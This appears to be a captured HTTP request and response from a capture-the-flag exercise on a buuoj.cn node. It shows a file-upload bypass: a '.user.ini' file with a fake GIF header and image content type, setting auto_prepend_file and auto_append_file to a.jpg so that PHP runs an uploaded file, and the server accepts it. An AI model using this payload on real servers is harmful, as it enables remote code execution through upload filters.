 Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: aca97ff6-7140-45c6-bd7e-65dba400f77d.node4.buuoj.cn
3 Content-Length: 256
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLgMqUl8BdiPS9cM4
8 Origin: http://aca97ff6-7140-45c6-bd7e-65dba400f77d.node4.buuoj.cn
9 Referer: http://aca97ff6-7140-45c6-bd7e-65dba400f77d.node4.buuoj.cn/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=41828623d13f873021254c2dede1df97
13 Connection: close
14
15 ------WebKitFormBoundaryLgMqUl8BdiPS9cM4
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/jpeg
18
19 GIF89a
20 auto_prepend_file=a.jpg
21 auto_append_file=a.jpg
22 ------WebKitFormBoundaryLgMqUl8BdiPS9cM4--
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 21 Jul 2021 02:43:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, po
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}